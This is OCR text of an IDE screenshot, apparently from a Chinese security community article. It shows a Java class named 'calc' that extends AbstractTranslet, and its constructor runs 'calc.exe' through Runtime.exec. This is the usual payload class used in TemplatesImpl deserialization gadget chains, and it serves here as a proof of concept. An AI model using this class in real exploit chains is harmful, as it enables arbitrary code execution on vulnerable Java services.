 tionsTest.java Evil.class calc.java Client1.java src\...\TemplatesImpl.java Templates.java src.zip!\...\TemplatesImpl.java
1 package org.example; 4
2
3 import com.sun.org.apache.xalan.internal.xsltc.DOM;
4 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
5 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
6 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
7 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
8
0 个用法
9 public class calc extends AbstractTranslet {
0 个用法
10 public calc() throws Exception {
11 super();
12 System.out.println("Hello TemplatesImpl");
13 Runtime.getRuntime().exec( command: "calc.exe");
14 }
15
16 @Override
17 public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
18
19 }
20
21 @Override
22 public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException
23
24 }
25 }
危险类
先知社区